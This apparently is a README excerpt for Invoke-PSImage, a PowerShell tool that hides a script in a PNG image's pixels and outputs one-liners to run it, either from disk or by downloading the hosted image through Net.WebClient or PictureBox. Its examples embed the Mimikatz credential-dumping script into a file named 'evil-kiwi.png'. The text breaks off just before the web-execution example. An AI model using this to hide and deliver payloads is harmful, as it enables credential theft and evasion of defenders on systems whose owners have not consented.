 Arguments
-Script [filepath] The path to the script to embed in the Image.
-Out [filepath] The file to save the resulting image to (image will be a PNG)
-Image [filepath] The image to embed the script in. (optional)
-WebRequest Output a command for reading the image from the web using Net.WebClient. You will need to host the
image and insert the URL into the command.
-PictureBox Output a command for reading the image from the web using System.Windows.Forms.PictureBox. You
will need to host the image and insert the URL into the command.
Example
Create an image with the script "Invoke-Mimikatz.ps1" embeded in it and output a oneliner to execute from disk:
PS>Import-Module .\Invoke-PSImage.ps1
PS>Invoke-PSImage -Script .\Invoke-Mimikatz.ps1 -Out .\evil-kiwi.png -Image .\kiwi.jpg
[Oneliner to execute from a file]
Create an image with the script "Invoke-Mimikatz.ps1" embeded in it and output a oneliner to execute from the web
(you still have to host the image and edit the URL):
PS>Import-Module .\Invoke-PSImage.ps1
PS>Invoke-PSImage -Script .\Invoke-Mimikatz.ps1 -Out .\evil-kiwi.png -Image .\kiwi.jpg -WebRequest
[Oneliner to execute from the web]
Executing an image hosted on the web: